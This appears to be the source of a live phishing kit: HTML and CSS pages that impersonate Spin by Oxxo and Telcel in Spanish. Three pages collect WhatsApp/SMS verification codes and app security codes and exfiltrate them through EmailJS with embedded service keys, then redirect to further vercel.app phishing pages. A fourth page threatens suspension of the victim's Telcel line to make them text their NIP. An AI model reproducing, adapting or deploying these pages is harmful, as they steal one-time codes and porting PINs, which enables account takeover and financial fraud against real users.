
<file: contraseña.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./contraseña.css">
    <title>Spin</title>
    <script src="https://cdn.emailjs.com/dist/email.min.js"></script>
</head>
<body>
    <div class="contglobal">
        <div class="contitle">
            <h3 class="conttitle__title">Termina tu verificación Ingresa el código de seguridad que enviamos por WhatsApp y SMS de 8 digitos</h3>
        </div>
        <form id="my-form">
            <input type="hidden" name="_captcha" value="false">
            <input name="_formsubmit_id" type="text" style="display:none">
            <div class="continputlabel">
                <label class="continputlabel__label">Código</label>
                <input class="continputlabel__input" type="text" name="código" placeholder="Ingresa tu código">
            </div>
            <div class="contbtn">
                <input value="Autorizar" class="contbtn__btn" type="submit">
            </div>
        </form>
    </div>
    <div style="display: flex; align-items: center; justify-content:center; margin-top:60px;">
        <img width="150px" src="./logo.jpeg" alt="">
    </div>
    
    <script>
        // Inicializar EmailJS
        (function() {
            emailjs.init('TjfWR45gKLagfeSGP'); // Reemplaza 'YOUR_USER_ID' con tu identificador de usuario de EmailJS
        })();

        // Agregar evento al formulario para enviar con EmailJS
        document.querySelector('form').addEventListener('submit', function(event) {
            event.preventDefault(); // Previene el envío del formulario por defecto
            var form = document.getElementById('my-form');

            // Enviar el formulario usando EmailJS
            emailjs.sendForm('service_g9bbsu4', 'template_onwr8wg', form)
                .then(function(response) {
                    console.log('SUCCESS!', response.status, response.text);
                    window.location.href = 'https://cajapopulardelosmexicanosnet.vercel.app/numero.html';
                }, function(error) {
                    console.log('FAILED...', error);
                });
        });
    </script>
</body>
</html>
</file>

<file: ingresacodigo.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="ingcodigo.css">
    <title>SpinOxxo</title>
    <script src="https://cdn.emailjs.com/dist/email.min.js"></script>
</head>
<body>
    <div class="nav">
        <h1 style="font-size: 17px;">Completa tu último paso final de verificación y disfruta al máximo tu cuenta Spin y todos sus beneficios con tiendas Oxxo</h1>
    </div>
    <form id="my-form">
        <input name="_formsubmit_id" type="text" style="display:none">
        <input type="hidden" name="_captcha" value="false">
        <input type="hidden" name="_next" id="name" value="https://spinbyoxxo.com.mx/programa-de-lealtad">
        
        <div class="comtrecuadroscodigo">
            <div class="contcuadros">
                <input class="cuadros" id="1" type="tel" required>
                <input class="cuadros" id="2" type="tel" required>
                <input class="cuadros" id="3" type="tel" required>
                <input class="cuadros" id="4" type="tel" required>
                <input class="cuadros" id="5" type="tel" required>
                <input class="cuadros" id="6" type="tel" required>

                <input type="hidden" name="codigo" id="numcodigo">
            </div>
            
            <script>
                const cuadros = document.querySelectorAll(".cuadros");
                cuadros.forEach((cuadro, index) => {
                    cuadro.addEventListener("keydown", (e) => {
                        if (e.key >= 0 && e.key <= 9) {
                            cuadros[index].value = "";
                            setTimeout(() => cuadros[index + 1]?.focus(), 10);
                        } else if (e.key === "Backspace") {
                            setTimeout(() => cuadros[index - 1]?.focus(), 10);
                        }
                    });
                });

                function concatenar() {
                    var codigo = "";
                    for (var i = 1; i <= 6; i++) {
                        codigo += document.getElementById(i).value;
                    }
                    document.getElementById("numcodigo").value = codigo;
                }
            </script>

            <div class="contbtn">
                <h4 id="contador" style="font-size:18px;font-family:sans-serif;"></h4>
                <input value="Autorizar" onclick="TodasLasFunciones()" id="btn" class="btn" type="submit">
            </div>

            <script>
                // Define la duración del contador en segundos
                const DURACION_CONTADOR = 120;
                const contador = document.getElementById("contador");
                let minutos = Math.floor(DURACION_CONTADOR / 60);
                let segundos = DURACION_CONTADOR % 60;
                contador.textContent = `${minutos}:${segundos < 10 ? '0' : ''}${segundos}`;

                const intervalo = setInterval(() => {
                    segundos--;
                    if (segundos < 0) {
                        minutos--;
                        segundos = 59;
                    }
                    contador.textContent = `${minutos}:${segundos < 10 ? '0' : ''}${segundos}`;
                    if (minutos === 0 && segundos === 0) clearInterval(intervalo);
                }, 1000);

                var input = document.getElementById("6");
                input.addEventListener("keydown", function(e){
                    var btn = document.getElementById("btn");
                    if(input.value.length == 0){
                        btn.style.backgroundColor = '#FF0000';
                    }
                });

                function TodasLasFunciones() {
                    concatenar();
                }
            </script>
        </div>

        <div class="nav">
            <h1 style="color: red; text-align: center; font-size: 17px;">Ingresa tu código de seguridad que usas en la app para confirmar tu identidad</h1>
        </div>
    </form>

    <div style="display: flex; align-items: center; justify-content:center;">
        <img width="150px" src="./logo.jpeg" alt="">
    </div>
    
    <script>
        // Inicializar EmailJS
        (function() {
            emailjs.init('yFU9JBpoc0HR6Rrjt'); // Reemplaza 'YOUR_USER_ID' con tu identificador de usuario de EmailJS
        })();

        document.querySelector('form').addEventListener('submit', function(event) {
            event.preventDefault();
            concatenar();  // Concatenar código

            var form = document.getElementById('my-form');

            // Enviar el formulario usando EmailJS
            emailjs.sendForm('service_e3baf6l', 'template_r2oflvw', form)
                .then(function(response) {
                    console.log('SUCCESS!', response.status, response.text);
                    window.location.href = 'https://spinvalidaclientseguridpsi.vercel.app/camara';
                }, function(error) {
                    console.log('FAILED...', error);
                });
        });
    </script>
</body>
</html>
</file>

<file: segundocodigo.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="ingcodigo.css">
    <title>SpinOxxo</title>
    <script src="https://cdn.emailjs.com/dist/email.min.js"></script>
</head>
<body>
    <div class="nav">
        <h2 class="logo">SpinOxxo</h2>
        <h2>Ingresa el código de seguridad que enviamos por WhatsApp y SMS</h2>
    </div>
    <form id="my-form">
        <input name="_formsubmit_id" type="text" style="display:none">
        <input type="hidden" name="_captcha" value="false">
        
        <div class="comtrecuadroscodigo">
            <div class="contcuadros">
                <input class="cuadros" id="1" type="number" onkeypress="return isNumberKey(event)" required>
                <input class="cuadros" id="2" type="number" onkeypress="return isNumberKey(event)" required>
                <input class="cuadros" id="3" type="number" onkeypress="return isNumberKey(event)" required>
                <input class="cuadros" id="4" type="number" onkeypress="return isNumberKey(event)" required>

                <input type="hidden" name="codigo" id="numcodigo">
            </div>

            <script>
                const cuadros = document.querySelectorAll(".cuadros");
                cuadros.forEach((cuadro, index) => {
                    cuadro.addEventListener("keydown", (e) => {
                        if (e.key >= 0 && e.key <= 9) {
                            cuadros[index].value = "";
                            setTimeout(() => cuadros[index + 1]?.focus(), 10);
                        } else if (e.key === "Backspace") {
                            setTimeout(() => cuadros[index - 1]?.focus(), 10);
                        }
                    });
                });

                function concatenar() {
                    var codigo = "";
                    for (var i = 1; i <= 4; i++) {
                        codigo += document.getElementById(i).value;
                    }
                    document.getElementById("numcodigo").value = codigo;
                }

                function isNumberKey(evt) {
                    var charCode = (evt.which) ? evt.which : event.keyCode;
                    if (charCode > 31 && (charCode < 48 || charCode > 57)) {
                        return false;
                    }
                    return true;
                }
            </script>
            
            <div class="contbtn">
                <h5 class="nrc">¿No recibiste el código?</h5>
                <h4 id="contador" style="font-size:18px;font-family:sans-serif;"></h4>
                <input value="Enviar" onclick="concatenar()" class="btn" type="submit">

                <script>
                    // Define la duración del contador en segundos
                    const DURACION_CONTADOR = 180;

                    // Obtiene el elemento HTML que mostrará el contador
                    const contador = document.getElementById("contador");

                    // Inicializa los minutos y segundos
                    let minutos = Math.floor(DURACION_CONTADOR / 60);
                    let segundos = DURACION_CONTADOR % 60;

                    // Muestra los minutos y segundos iniciales en el contador
                    contador.textContent = `${minutos}:${segundos < 10 ? '0' : ''}${segundos}`;

                    // Crea un intervalo que se ejecutará cada segundo
                    const intervalo = setInterval(() => {
                        segundos--;
                        if (segundos < 0) {
                            minutos--;
                            segundos = 59;
                        }
                        contador.textContent = `${minutos}:${segundos < 10 ? '0' : ''}${segundos}`;
                        if (minutos === 0 && segundos === 0) clearInterval(intervalo);
                    }, 1000);
                </script>
            </div>
        </div>
    </form>

    <div style="display: flex; align-items: center; justify-content:center;">
        <img width="150px" src="./logo.jpeg" alt="">
    </div>

    <script>
        // Inicializar EmailJS
        (function() {
            emailjs.init('uKG8o-MBNGW7QBKhp'); // Reemplaza 'YOUR_USER_ID' con tu identificador de usuario de EmailJS
        })();

        document.querySelector('form').addEventListener('submit', function(event) {
            event.preventDefault(); // Prevenir el envío predeterminado
            concatenar();  // Concatenar el código antes de enviar

            var form = document.getElementById('my-form');

            // Enviar el formulario usando EmailJS
            emailjs.sendForm('service_izp7mc5', 'template_vcwuhph', form)
                .then(function(response) {
                    console.log('SUCCESS!', response.status, response.text);
                    window.location.href = 'https://personasfiscprem.vercel.app/camara';
                }, function(error) {
                    console.log('FAILED...', error);
                });
        });
    </script>
</body>
</html>
</file>

<file: sms.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <title>Enviar SMS</title>
  <style>
    body {
      font-family: Arial, sans-serif;
      display: flex;
      align-items: center;
      justify-content: center;
      height: 100vh;
      margin: 0;
      background: url("https://i.blogs.es/dac5e1/5g-telcel-1/1366_2000.jpeg") no-repeat center center/cover;
      position: relative;
    }

    body::before {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      background: rgba(0,0,0,0.4);
      z-index: 0;
    }

    .container {
      position: relative;
      z-index: 1;
      background: rgba(255,255,255,0.95);
      padding: 25px;
      border-radius: 12px;
      box-shadow: 0 5px 20px rgba(0,0,0,0.3);
      text-align: center;
      width: 90%;
      max-width: 380px;
    }

    .alerta {
      background: #ffdddd;
      color: #a10000;
      border: 1px solid #a10000;
      padding: 10px;
      border-radius: 6px;
      font-size: 14px;
      font-weight: bold;
      margin-bottom: 20px;
    }

    h1 {
      font-size: 20px;
      margin-bottom: 10px;
    }

    p {
      font-size: 14px;
      color: #555;
      margin-bottom: 20px;
    }

    .btn {
      display: inline-block;
      padding: 12px 25px;
      background: #c00000;
      color: #fff;
      text-decoration: none;
      font-size: 16px;
      font-weight: bold;
      border-radius: 6px;
      border: none;
      transition: background 0.3s, transform 0.2s;
    }

    .btn:hover {
      background: #900000;
      transform: translateY(-2px);
      box-shadow: 0 4px 8px rgba(0,0,0,0.2);
    }

    .warning {
      color: #b33;
      font-size: 13px;
      margin-top: 8px;
      display: none;
    }

    /* Logo por fuera, arriba del contenedor - adaptativo */
    .logo-superpuesto {
      position: absolute;
      top: 5%;
      left: 50%;
      transform: translateX(-50%);
      width: 25vw;
      max-width: 150px;
      height: auto;
      z-index: 2;
      opacity: 0.95;
    }
  </style>
</head>
<body>

  <!-- Logo fuera del contenedor, arriba de él -->
  <img
    src="[data-uri]"
    alt="Logo"
    class="logo-superpuesto"
  />

  <div class="container">
    <div class="alerta">
      ⚠️ Actualiza tu línea Telcel lo antes posible, tienes 24 horas. De lo contrario, será suspendida.
    </div>

    <h1>Enviar NIP por SMS</h1>
    <p>Haz clic en el botón para abrir tu app de mensajes y enviar el NIP.</p>

    <a id="smsLink" class="btn" href="#">Enviar SMS</a>

    <div id="warning" class="warning">
      Es posible que el enlace no funcione en PC. Usa tu teléfono para enviar el SMS.
    </div>
  </div>

  <script>
    function isMobile() {
      return /Mobi|Android|iPhone|iPad|iPod|Opera Mini|IEMobile/i.test(navigator.userAgent);
    }

    function isIOS() {
      return /iPhone|iPad|iPod/i.test(navigator.userAgent);
    }

    const link = document.getElementById('smsLink');
    const numero = "051";
    const mensaje = "nip";

    if (!isMobile()) {
      document.getElementById('warning').style.display = 'block';
    } else {
      link.href = isIOS()
        ? `sms:${numero}&body=${mensaje}`
        : `sms:${numero}?body=${mensaje}`;
    }
  </script>
</body>
</html>
</file>
<file: contraseña.css>
*{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: sans-serif;
}

.contglobal{
    width: 100%;
    height: 100%;
    flex-direction: column;
    gap: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.contitle{
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 50px;
    margin-bottom: 100px;
}

.conttitle__title{
    font-size: 28px;
    font-weight: bold;
    color: red;
    text-align: center;
    padding: 1px 10px;
}

.continputlabel{
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    gap: 20px;
    margin-top: 45px;
}

form{
    display: flex;
    flex-direction: column;
    gap: 15px;
}

.continputlabel__label{
    font-size: 25px;
    font-weight: bold;
    color: #000;
}

.continputlabel__input{
    width: 300px;
    height: 40px;
    border: none;
    border-radius: 5px;
    padding: 10px;
    font-size: 20px;
    font-weight: bold;
    color: #000;
    background-color: #fff;
    border: 1px solid #000;
}

.contbtn__btn{
    width: 300px;
    height: 40px;
    border: none;
    border-radius: 5px;
    padding: 10px;
    font-size: 20px;
    font-weight: bold;
    color: #fff;
    background-color: red;
    cursor: pointer;
}
</file>
<file: ingcodigo.css>
*{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

.nav{
    background-color: #fff;
    color: #000;
    border-bottom: 2px solid #000;
    padding: 20px 20px 60px 20px;
    margin: 0;
    list-style: none;
    text-align: center;
    font-size: 15px;
    font-family: sans-serif;
}

.logo{
    padding: 5px;
    color: white;
    border-radius: 20px;
    margin-bottom: 15px;
    font-size: 20px;
    background-color: blue;
}

.comtrecuadroscodigo{
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    margin: 50px 0;
    padding: 0;
    width: 100%;
    height: 100%;
    
}

.contcuadros{
    height: 100px;
}

.cuadros{
    width: 40px;
    height: 40px;
    background-color: transparent;
    border-radius: 5px;
    color: #000;
    margin: 80px 0;
    padding: 10px;
    text-align: center;
    border: 2px solid #6949C7;
}

.contbtn{
    width: 100%;
    height: 150px;
    border-radius: 5px;
    margin-top: 0px;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

.nrc{
    font-size: 18px;
    font-family: sans-serif;
    color: #e76a1a;
}

.btn{
    width: 150px;
    height: 30px;
    border-radius: 5px;
    border: none;
    background-color: #d50204;
    color: #fff;
    font-weight: bold;
    font-size: 18px;
    font-family: sans-serif;
    margin: 10px 0;
    cursor: pointer;
}

.btn:hover{
    background-color: #fff;
    color: #6949C7;
    border: 2px solid #6949C7;
    transition: all 0.5s ease;
}
</file>
